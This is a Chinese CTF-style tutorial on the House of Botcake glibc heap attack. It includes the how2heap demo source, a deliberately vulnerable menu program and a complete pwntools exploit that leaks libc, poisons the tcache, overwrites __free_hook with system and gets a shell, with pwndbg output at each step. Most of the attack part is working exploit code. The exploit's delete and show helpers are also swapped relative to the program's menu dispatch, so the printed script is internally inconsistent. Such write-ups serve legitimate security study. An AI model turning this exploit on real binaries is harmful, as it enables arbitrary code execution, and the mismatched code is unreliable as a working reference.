基于house_of_botcake的绕过tcachebin保护的攻击
tcache新增保护机制
在glibc刚加入tcache机制时,也就是2.27版本下,tcache几乎没有保护机制,在后续的2.31版本,加入的对于double free的检测,也就是当一个chunk被放入tcachebin中的时候,其bk指针处会被设置为tcache_key,每次程序把 new free chunk 放入 tcache 前,都会检查一下它是否携带有 key 值,如果已经带有key值的话,就会产生报错
绕过方式
主要有以下三种:
- 修改掉一个已经进入tcachebin的chunk的bk指针处的key,以此来绕过保护
- 修改已经进入tcachebin中的chunk的size,使其被再次free时进入其他的tcache链表
- 使用House of botcake
第一种和第三种利用的频率较高
利用流程
How2heap中的botcake
源码如下:
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <assert.h>
int main()
{
/*
* This attack should bypass the restriction introduced in
* https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d
* If the libc does not include the restriction, you can simply double free the victim and do a
* simple tcache poisoning
* And thanks to @anton00b and @subwire for the weird name of this technique */
// disable buffering so _IO_FILE does not interfere with our heap
setbuf(stdin, NULL);
setbuf(stdout, NULL);
// introduction
puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into");
puts("returning a pointer to an arbitrary location (in this demo, the stack).");
puts("This attack only relies on double free.\n");
// prepare the target
intptr_t stack_var[4];
puts("The address we want malloc() to return, namely,");
printf("the target address is %p.\n\n", stack_var);
// prepare heap layout
puts("Preparing heap layout");
puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later.");
intptr_t *x[7];
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
x[i] = malloc(0x100);
}
puts("Allocating a chunk for later consolidation");
intptr_t *prev = malloc(0x100);
puts("Allocating the victim chunk.");
intptr_t *a = malloc(0x100);
printf("malloc(0x100): a=%p.\n", a);
puts("Allocating a padding to prevent consolidation.\n");
malloc(0x10);
// cause chunk overlapping
puts("Now we are able to cause chunk overlapping");
puts("Step 1: fill up tcache list");
for(int i=0; i<7; i++){
free(x[i]);
}
puts("Step 2: free the victim chunk so it will be added to unsorted bin");
free(a);
puts("Step 3: free the previous chunk and make it consolidate with the victim chunk.");
free(prev);
puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n");
malloc(0x100);
/*VULNERABILITY*/
free(a);// a is already freed
/*VULNERABILITY*/
// simple tcache poisoning
puts("Launch tcache poisoning");
puts("Now the victim is contained in a larger freed chunk, we can do a simple tcache poisoning by using overlapped chunk");
intptr_t *b = malloc(0x120);
puts("We simply overwrite victim's fwd pointer");
b[0x120/8-2] = (long)stack_var;
// take target out
puts("Now we can cash out the target chunk.");
malloc(0x100);
intptr_t *c = malloc(0x100);
printf("The new chunk is at %p\n", c);
// sanity check
assert(c==stack_var);
printf("Got control on target/stack!\n\n");
// note
puts("Note:");
puts("And the wonderful thing about this exploitation is that: you can free b, victim again and modify the fwd pointer of victim");
puts("In that case, once you have done this exploitation, you can have many arbitary writes very easily.");
return 0;
}
总结一下:
我们先把申请9(index为0-8)个相同大小的chunk,然后free其中7个来把tcachebin的某个链表填满
然后申请一个用于隔绝topchunk的任意大小chunk,那么8号chunk就是我们要攻击的chunk
我们先free8号chunk来把它挂进unsortedbin中,然后再free7号chunk,触发unsortedbin的合并
此时申请从挂满chunk的链表中申请出一个chunk来给8号chunk腾出位置
此时再free8号chunk就能把8号chunk挂进tcache,因为此时8号chunk的bk指针处是main_arena附近的内容,正好可以绕过tcache_key的检测,就能够成功的构造double_free
此时bin中存在一个合并后的chunk,这个chunk是7号和8号合并的结果,我们可以申请一个大小合适的chunk来分割这个合并的chunk,从而覆盖掉8号chunk的fd指针来完成tcache poisoning的攻击
例题分析
我们从一个例题来看看攻击流程,下面是源码
#include<stdio.h>
#include <unistd.h>
#define num 80
void *chunk_list[num];
int chunk_size[num];
void init()
{
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
}
void menu()
{
puts("1.add");
puts("2.edit");
puts("3.show");
puts("4.delete");
puts("5.exit");
puts("Your choice:");
}
int add()
{
int index,size;
puts("index:");
scanf("%d",&index);
puts("Size:");
scanf("%d",&size);
chunk_list[index] = malloc(size);
chunk_size[index] = size;
}
int edit()
{
int size;
int index;
puts("index:");
scanf("%d",&index);
puts("size:");
scanf("%d",&size);
puts("context: ");
read(0,chunk_list[index],size);
}
int delete()
{
int index;
puts("index:");
scanf("%d",&index);
free(chunk_list[index]);
}
int show()
{
int index;
puts("index:");
scanf("%d",&index);
puts("context: ");
puts(chunk_list[index]);
}
int main()
{
int choice;
init();
while(1){
menu();
scanf("%d",&choice);
if(choice==5){
exit(0);
}
else if(choice==1){
add();
}
else if(choice==2){
show();
}
else if(choice==3){
edit();
}
else if(choice==4){
delete();
}
}
}
这是我自己写的一个heap调试程序,每个功能都有,uaf,堆溢出,只能打botcake的题目肯定不会给这么多条件
可能只有一次uaf之类的
下面是exp
from pwn import *
context(log_level='debug',os='linux',arch='amd64')
fn='./test'
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
eir = 0
if eir == 1:
p=remote("",)
elif eir == 0:
p=process(fn)
elf=ELF(fn)
def open_gdb_terminal():
pid = p.pid
gdb_cmd = f"gdb -ex 'attach {pid}' -ex 'set height 0' -ex 'set width 0'"
subprocess.Popen(["gnome-terminal", "--geometry=120x64+0+0", "--", "bash", "-c", f"{gdb_cmd}; exec bash"])
def dbg():
open_gdb_terminal()
pause()
sa = lambda s,n : p.sendafter(s,n)
sla = lambda s,n : p.sendlineafter(s,n)
sl = lambda s : p.sendline(s)
sd = lambda s : p.send(s)
rc = lambda n : p.recv(n)
ru = lambda s : p.recvuntil(s)
ita = lambda : p.interactive()
l64 = lambda : u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
ll64 = lambda : u64(p.recv(6).ljust(8,b'\x00'))
pt = lambda s : print("leak----->",hex(s))
def menu(choice):
sla("Your choice:\n",str(choice))
def add(index,size):
menu(1)
sla("index:\n",str(index))
sla("Size:\n",str(size))
def dele(index):
menu(2)
sla("index:\n",str(index))
def edit(index,size,content):
menu(3)
sla("index:\n",str(index))
sla("size:\n",str(size))
sa("context: \n",content)
def show(index):
menu(4)
sla("index:\n",str(index))
for i in range(9):
add(i,0x80)
for i in range(7):
dele(i)
add(9,0x10)
edit(9,0x10,b'/bin/sh\x00')
dele(8)
show(8)
libc_base=l64()-0x1ecbe0
free_hook=libc_base+libc.sym['__free_hook']
system=libc_base+libc.sym['system']
dele(7)
add(10,0x80)
dele(8)
add(11,0xa0)
edit(11,0xa0,b'a'*0x80+p64(0)+p64(0x91)+p64(free_hook))
add(12,0x80)
add(13,0x80)
edit(13,0x10,p64(system))
dele(9)
ita()
下面我们跟着exp调试一下
Step1
for i in range(9):
add(i,0x80)
for i in range(7):
dele(i)
add(9,0x10)
edit(9,0x10,b'/bin/sh\x00')
dele(8)
show(8)
libc_base=l64()-0x1ecbe0
free_hook=libc_base+libc.sym['__free_hook']
system=libc_base+libc.sym['system']
我们在这一步后面下好断点
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x32c11000
Size: 0x291
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c11290
Size: 0x91
fd: 0x00
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c11320
Size: 0x91
fd: 0x32c112a0
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c113b0
Size: 0x91
fd: 0x32c11330
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c11440
Size: 0x91
fd: 0x32c113c0
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c114d0
Size: 0x91
fd: 0x32c11450
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c11560
Size: 0x91
fd: 0x32c114e0
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c115f0
Size: 0x91
fd: 0x32c11570
Allocated chunk | PREV_INUSE
Addr: 0x32c11680
Size: 0x91
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x32c11710
Size: 0x91
fd: 0x7fc804ca6be0
bk: 0x7fc804ca6be0
Allocated chunk
Addr: 0x32c117a0
Size: 0x20
Top chunk | PREV_INUSE
Addr: 0x32c117c0
Size: 0x20841
pwndbg> bin
tcachebins
0x90 [ 7]: 0x32c11600 —▸ 0x32c11570 —▸ 0x32c114e0 —▸ 0x32c11450 —▸ 0x32c113c0 —▸ 0x32c11330 —▸ 0x32c112a0 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x32c11710 —▸ 0x7fc804ca6be0 (main_arena+96) ◂— 0x32c11710
smallbins
empty
largebins
empty

tcache的一条链被填满的同时,8号chunk也进入了unsortedbin,使用uaf来泄露libc地址
Step2
释放7号chunk,使其和8号chunk合并
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c115f0
Size: 0x91
fd: 0x32c11570
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x32c11680
Size: 0x121
fd: 0x7fc804ca6be0
bk: 0x7fc804ca6be0
Allocated chunk
Addr: 0x32c117a0
Size: 0x20
Top chunk | PREV_INUSE
Addr: 0x32c117c0
Size: 0x20841
pwndbg> bin
tcachebins
0x90 [ 7]: 0x32c11600 —▸ 0x32c11570 —▸ 0x32c114e0 —▸ 0x32c11450 —▸ 0x32c113c0 —▸ 0x32c11330 —▸ 0x32c112a0 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x32c11680 —▸ 0x7fc804ca6be0 (main_arena+96) ◂— 0x32c11680
smallbins
empty
largebins
empty

可以看到8号chunk已经合并,而且fd和bk也是我们能够绕过tcache_key的内容,这是由于前向合并的原因,8号chunk的fd和bk赋值给了地址相邻的chunk7的fd和bk
Step3
从链表中取出一个chunk给chunk8腾出位置,同时dele8号chunk来把它挂进tcachebin中
Free chunk (tcachebins) | PREV_INUSE
Addr: 0x32c11560
Size: 0x91
fd: 0x32c114e0
Allocated chunk | PREV_INUSE
Addr: 0x32c115f0
Size: 0x91
Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x32c11680
Size: 0x121
fd: 0x7fc804ca6be0
bk: 0x7fc804ca6be0
Allocated chunk
Addr: 0x32c117a0
Size: 0x20
Top chunk | PREV_INUSE
Addr: 0x32c117c0
Size: 0x20841
pwndbg> bin
tcachebins
0x90 [ 7]: 0x32c11720 —▸ 0x32c11570 —▸ 0x32c114e0 —▸ 0x32c11450 —▸ 0x32c113c0 —▸ 0x32c11330 —▸ 0x32c112a0 ◂— 0x0
fastbins
empty
unsortedbin
all: 0x32c11680 —▸ 0x7fc804ca6be0 (main_arena+96) ◂— 0x32c11680
smallbins
empty
largebins
empty
pwndbg>

可以看到,在两种bin的链表中都有chunk8,此时如果我们将chunk8的fd指针进行修改,也就是进行tcache poisoning攻击的话,就能申请到任意位置的chunk了
Step4
add(11,0xa0)
edit(11,0xa0,b'a'*0x80+p64(0)+p64(0x91)+p64(free_hook))
我们add一个大chunk,由于大小的问题,这个chunk会从unsortedbin中的切割得到,由于chunk7和chunk8物理相邻,我们可以覆写写到chunk8的fd指针,从而进行tcache poisonging攻击

可以看到,此时的tcachebin的链表已经变成了我们想要的样子,此时再add两个0x80大小的chunk就能写到free_Hook处了
Step5
add(12,0x80)
add(13,0x80)
edit(13,0x10,p64(system))

可以看到,free_hook处已经变成了我们想要的system,即可getshell

 转载
转载
 分享
分享
